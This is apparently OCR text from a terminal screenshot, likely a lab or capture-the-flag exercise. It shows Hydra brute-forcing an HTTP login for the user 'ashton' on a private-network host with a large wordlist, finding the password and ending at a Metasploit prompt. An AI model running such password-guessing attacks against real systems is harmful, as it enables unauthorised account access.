 Shell No. 1
File Actions Edit View Help
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-24 1
6:14:59
msf5 >